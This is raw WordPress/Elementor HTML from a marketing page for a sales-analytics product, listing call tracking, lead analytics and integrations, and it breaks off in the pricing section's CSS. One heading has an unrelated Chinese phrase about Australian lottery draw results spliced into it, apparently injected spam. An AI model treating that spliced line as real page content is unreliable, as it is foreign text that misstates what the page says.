				<div class="elementor-element elementor-element-744f3e1 elementor-widget elementor-widget-heading" data-id="744f3e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Winning Strategy</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0755149 content elementor-widget elementor-widget-heading" data-id="0755149" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Get Your Team <span class="gradiente-text3">Excited</span> to Sell</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bd3b390 elementor-widget elementor-widget-text-editor" data-id="bd3b390" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Transform the sales experience with engaging gamification elements that not only motivate your team but also promote a culture of achievement and excellence.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-3f9f3c3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f9f3c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Detailed Phone Call Tracking</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Talk Time, Ring Time and Call Heatmaps</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Competative Goals Metrics and Badges</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Multi day streaking and trend tracking</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-d511091 elementor-align-center elementor-widget__width-initial elementor-widget-tablet__width-initial gradiente-borda-btn2 elementor-mobile-align-center e-transform elementor-widget elementor-widget-button" data-id="d511091" data-element_type="widget" data-settings="{&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.0500000000000000444089209850062616169452667236328125,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#signup">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Started</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-866c4c3 e-con-full background-3 e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="866c4c3" data-element_type="container">
				<div class="elementor-element elementor-element-f3f633c e-transform elementor-widget elementor-widget-image" data-id="f3f633c" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.1000000000000000055511151231257827021181583404541015625,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-37,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:73,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="800" height="533" src="png/screenshot-2025-01-28-at-10.43.46%e2%80%afpm-1.png" class="attachment-large size-large wp-image-1519" alt="" srcset="https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-28-at-10.43.46 PM-1.png 810w, https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-28-at-10.43.46 PM-1-300x200.png 300w, https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-28-at-10.43.46 PM-1-768x512.png 768w, https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-28-at-10.43.46 PM-1-600x400.png 600w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
				<div class="elementor-element elementor-element-c1fb42c elementor-absolute e-transform elementor-widget elementor-widget-image" data-id="c1fb42c" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.40000000000000002220446049250313080847263336181640625,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:159,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-86,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="798" height="533" src="png/screenshot-2025-01-28-at-10.44.19%e2%80%afpm.png" class="attachment-large size-large wp-image-1617" alt="" srcset="https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-28-at-10.44.19 PM.png 798w, https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-28-at-10.44.19 PM-300x200.png 300w, https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-28-at-10.44.19 PM-768x513.png 768w, https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-28-at-10.44.19 PM-600x401.png 600w" sizes="(max-width: 798px) 100vw, 798px" />													</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-fe276db e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="fe276db" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d6b408f e-con-full background-3 e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="d6b408f" data-element_type="container">
				<div class="elementor-element elementor-element-eccdd64 elementor-widget elementor-widget-image" data-id="eccdd64" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="800" height="577" src="png/group-17-1-1024x738.png" class="attachment-large size-large wp-image-422" alt="" srcset="https://leadstats.io/wp-content/uploads/2024/10/Group-17-1-1024x738.png 1024w, https://leadstats.io/wp-content/uploads/2024/10/Group-17-1-600x432.png 600w, https://leadstats.io/wp-content/uploads/2024/10/Group-17-1-300x216.png 300w, https://leadstats.io/wp-content/uploads/2024/10/Group-17-1-768x553.png 768w, https://leadstats.io/wp-content/uploads/2024/10/Group-17-1.png 1058w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9831541 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9831541" data-element_type="container">
				<div class="elementor-element elementor-element-c2dfe41 elementor-widget elementor-widget-heading" data-id="c2dfe41" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Advanced Lead Analytics</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a68234f content elementor-widget elementor-widget-heading" data-id="a68234f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Empower your 全力发展技术与产品方面 澳洲幸运五开奖官网开奖结果号码 <span class="gradiente-text3">strategic</span> insights</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ba6e222 elementor-widget elementor-widget-text-editor" data-id="ba6e222" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Empower your sales force with cutting-edge analytics and data-driven insights that turn potential into performance and strategies into success.						</div>
				</div>
				<div class="elementor-element elementor-element-45df784 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="45df784" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">AI Insights on lead stratagies</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">In-depth Lead Source Performance Analysis</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Performance Metrics & Dashboards</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Data-Driven Decision Making:</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9f3a275 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="9f3a275" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-04777a8 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="04777a8" data-element_type="container">
				<div class="elementor-element elementor-element-f675e0a elementor-widget elementor-widget-heading" data-id="f675e0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Predict Agency Growth</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dc8fdef content elementor-widget elementor-widget-heading" data-id="dc8fdef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Track <span class="gradiente-text3">Sales</span> with Precision</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2153467 elementor-widget elementor-widget-text-editor" data-id="2153467" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Accurately monitor premium flows and identify high-value accounts to maximize revenue and improve profitability forecasting.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-dc3f7e4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dc3f7e4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Premium and Item Tracking</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Pair the right lead with the right agent</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Customer Opportunity Insights</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Task dependencies charts for project timelines</span>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-66e3b1f e-con-full background-3 e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="66e3b1f" data-element_type="container">
				<div class="elementor-element elementor-element-9763893 elementor-widget elementor-widget-image" data-id="9763893" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="800" height="874" src="png/group-17-2-937x1024.png" class="attachment-large size-large wp-image-426" alt="" srcset="https://leadstats.io/wp-content/uploads/2024/10/Group-17-2-937x1024.png 937w, https://leadstats.io/wp-content/uploads/2024/10/Group-17-2-600x656.png 600w, https://leadstats.io/wp-content/uploads/2024/10/Group-17-2-275x300.png 275w, https://leadstats.io/wp-content/uploads/2024/10/Group-17-2-768x839.png 768w, https://leadstats.io/wp-content/uploads/2024/10/Group-17-2.png 1005w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d8dd560 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="d8dd560" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-336c9ff e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="336c9ff" data-element_type="container">
				<div class="elementor-element elementor-element-ba462ac elementor-view-default elementor-widget elementor-widget-icon" data-id="ba462ac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><mask id="mask0_139_3257" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="34" height="34"><rect opacity="0.23" x="15.7175" y="4.51772" width="8.56471" height="8.56471" rx="4.28235" fill="#52AEFF"></rect><rect opacity="0.23" x="26.9177" y="4.51772" width="8.56471" height="8.56471" rx="4.28235" fill="#52AEFF"></rect><rect opacity="0.23" x="4.51758" y="26.9177" width="8.56471" height="8.56471" rx="4.28235" fill="#52AEFF"></rect><rect opacity="0.23" x="15.7175" y="26.9177" width="8.56471" height="8.56471" rx="4.28235" fill="#52AEFF"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M8.8 4.00005C6.14903 4.00005 4 6.14908 4 8.80005C4 11.1784 5.72983 13.1528 8 13.5337V15.2664C5.72983 15.6473 4 17.6216 4 20C4 22.651 6.14903 24.8 8.8 24.8C11.1784 24.8 13.1528 23.0702 13.5336 20.8H15.2664C15.6472 23.0702 17.6216 24.8 20 24.8C22.3784 24.8 24.3528 23.0702 24.7336 20.8H26.4664C26.8036 22.8101 28.39 24.3965 30.4 24.7337V26.4664C28.1298 26.8473 26.4 28.8216 26.4 31.2C26.4 33.851 28.549 36 31.2 36C33.851 36 36 33.851 36 31.2C36 28.8216 34.2702 26.8473 32 26.4664V24.7337C34.2702 24.3528 36 22.3784 36 20C36 17.3491 33.851 15.2 31.2 15.2C28.8216 15.2 26.8472 16.9299 26.4664 19.2H24.7336C24.3528 16.9299 22.3784 15.2 20 15.2C17.6216 15.2 15.6472 16.9299 15.2664 19.2H13.5336C13.1964 17.19 11.61 15.6036 9.6 15.2664V13.5337C11.8702 13.1528 13.6 11.1784 13.6 8.80005C13.6 6.14908 11.451 4.00005 8.8 4.00005Z" fill="#52AEFF"></path></mask><g mask="url(#mask0_139_3257)"><rect width="40" height="40" transform="matrix(4.37114e-08 -1 -1 -4.37114e-08 40 40)" fill="url(#paint0_linear_139_3257)"></rect></g><defs><linearGradient id="paint0_linear_139_3257" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-color="#00FFFF"></stop><stop offset="0.165" stop-color="#00FFFF" stop-opacity="0.2"></stop><stop offset="0.32" stop-color="#00FFFF" stop-opacity="0.2"></stop><stop offset="0.465" stop-color="#842BD0"></stop><stop offset="0.625" stop-color="#842BD0"></stop><stop offset="0.785" stop-color="#FF007E"></stop><stop offset="0.965" stop-color="#FFE800"></stop></linearGradient></defs></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8fbfab7 content elementor-widget elementor-widget-heading" data-id="8fbfab7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Growth-oriented  <span class="gradiente-text3">integration</span> </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2bd0916 elementor-widget elementor-widget-text-editor" data-id="2bd0916" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Seamlessly integrate with the top performing tools you know and use on a daily basis.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b61c55 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4b61c55" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Ricochet 360</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Open Phone</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Phone Burner</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Five9</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">And so much more...</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e2f3fb5 elementor-align-center elementor-widget__width-initial elementor-widget-tablet__width-initial gradiente-borda-btn2 elementor-mobile-align-center e-transform elementor-widget elementor-widget-button" data-id="e2f3fb5" data-element_type="widget" data-settings="{&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.0500000000000000444089209850062616169452667236328125,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#signup">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Started</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-95b9d2f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="95b9d2f" data-element_type="container">
				<div class="elementor-element elementor-element-336326d elementor-widget elementor-widget-image" data-id="336326d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="800" height="965" src="png/hero-content-421-849x1024.png" class="attachment-large size-large wp-image-1647" alt="" srcset="https://leadstats.io/wp-content/uploads/2025/01/Hero-Content-421-849x1024.png 849w, https://leadstats.io/wp-content/uploads/2025/01/Hero-Content-421-249x300.png 249w, https://leadstats.io/wp-content/uploads/2025/01/Hero-Content-421-768x927.png 768w, https://leadstats.io/wp-content/uploads/2025/01/Hero-Content-421-600x724.png 600w, https://leadstats.io/wp-content/uploads/2025/01/Hero-Content-421.png 1200w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-aa67325 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="aa67325" data-element_type="container" id="signup">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-beab92d elementor-view-default elementor-widget elementor-widget-icon" data-id="beab92d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"><mask id="mask0_139_3257" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="34" height="34"><rect opacity="0.23" x="15.7175" y="4.51772" width="8.56471" height="8.56471" rx="4.28235" fill="#52AEFF"></rect><rect opacity="0.23" x="26.9177" y="4.51772" width="8.56471" height="8.56471" rx="4.28235" fill="#52AEFF"></rect><rect opacity="0.23" x="4.51758" y="26.9177" width="8.56471" height="8.56471" rx="4.28235" fill="#52AEFF"></rect><rect opacity="0.23" x="15.7175" y="26.9177" width="8.56471" height="8.56471" rx="4.28235" fill="#52AEFF"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M8.8 4.00005C6.14903 4.00005 4 6.14908 4 8.80005C4 11.1784 5.72983 13.1528 8 13.5337V15.2664C5.72983 15.6473 4 17.6216 4 20C4 22.651 6.14903 24.8 8.8 24.8C11.1784 24.8 13.1528 23.0702 13.5336 20.8H15.2664C15.6472 23.0702 17.6216 24.8 20 24.8C22.3784 24.8 24.3528 23.0702 24.7336 20.8H26.4664C26.8036 22.8101 28.39 24.3965 30.4 24.7337V26.4664C28.1298 26.8473 26.4 28.8216 26.4 31.2C26.4 33.851 28.549 36 31.2 36C33.851 36 36 33.851 36 31.2C36 28.8216 34.2702 26.8473 32 26.4664V24.7337C34.2702 24.3528 36 22.3784 36 20C36 17.3491 33.851 15.2 31.2 15.2C28.8216 15.2 26.8472 16.9299 26.4664 19.2H24.7336C24.3528 16.9299 22.3784 15.2 20 15.2C17.6216 15.2 15.6472 16.9299 15.2664 19.2H13.5336C13.1964 17.19 11.61 15.6036 9.6 15.2664V13.5337C11.8702 13.1528 13.6 11.1784 13.6 8.80005C13.6 6.14908 11.451 4.00005 8.8 4.00005Z" fill="#52AEFF"></path></mask><g mask="url(#mask0_139_3257)"><rect width="40" height="40" transform="matrix(4.37114e-08 -1 -1 -4.37114e-08 40 40)" fill="url(#paint0_linear_139_3257)"></rect></g><defs><linearGradient id="paint0_linear_139_3257" x1="20" y1="0" x2="20" y2="40" gradientUnits="userSpaceOnUse"><stop stop-color="#00FFFF"></stop><stop offset="0.165" stop-color="#00FFFF" stop-opacity="0.2"></stop><stop offset="0.32" stop-color="#00FFFF" stop-opacity="0.2"></stop><stop offset="0.465" stop-color="#842BD0"></stop><stop offset="0.625" stop-color="#842BD0"></stop><stop offset="0.785" stop-color="#FF007E"></stop><stop offset="0.965" stop-color="#FFE800"></stop></linearGradient></defs></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-49faa69 elementor-widget elementor-widget-heading" data-id="49faa69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Choose the right <span class="gradiente-text3">pricing</span> <br> plan for you</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-03a7a5b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile wpr-switcher-style-dual wpr-switcher-label-style-outer wpr-switcher-icon-position-right elementor-widget elementor-widget-wpr-content-toggle" data-id="03a7a5b" data-element_type="widget" data-widget_type="wpr-content-toggle.default">
				<div class="elementor-widget-container">
			<div class="wpr-content-toggle">
		<div class="wpr-switcher-container" data-active-switcher="1">

			
		<div class="wpr-switcher-inner wpr-switcher-first">
						<div class="wpr-switcher-label">Monthly</div>
			
					</div>

		<div class="wpr-switcher-outer">
			<div class="wpr-switcher-wrap">
				<div class="wpr-switcher" data-switcher="1"></div>

				<div class="wpr-switcher" data-switcher="2"></div>

				<div class="wpr-switcher-bg"></div>
			</div>
		</div>

		<div class="wpr-switcher-inner wpr-switcher-second">
						<div class="wpr-switcher-label">Annual</div>
			
					</div>

		
		</div>

		<div class="wpr-switcher-content-wrap">
			
			<div class="wpr-switcher-content" data-switcher="1">
				<div class="wpr-switcher-content-inner wpr-anim-size-large wpr-overlay-none"><style>.elementor-2087 .elementor-element.elementor-element-418ecdcd{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2087 .elementor-element.elementor-element-612691f8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-widget-price-table .elementor-price-table__button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-repeater-item-4bb1105 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-repeater-item-4bb1105 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-repeater-item-46d1c3b i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-repeater-item-46d1c3b svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-repeater-item-f57bae3 i{color:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-repeater-item-f57bae3 svg{fill:#DCDFEE;}.elementor-2087 .elementor-element.elementor-element-a23bd7c .elementor-price-table__button{background-color:var( --e-global-color-secondary );color:var( --e-global-color-accent );border-style:solid;border-width:1px 1px 1px 1px;border-color:#00000054;border-radius:25px 25px 25px 25px;padding:15px 80px 15px 80px;}.elementor-2087 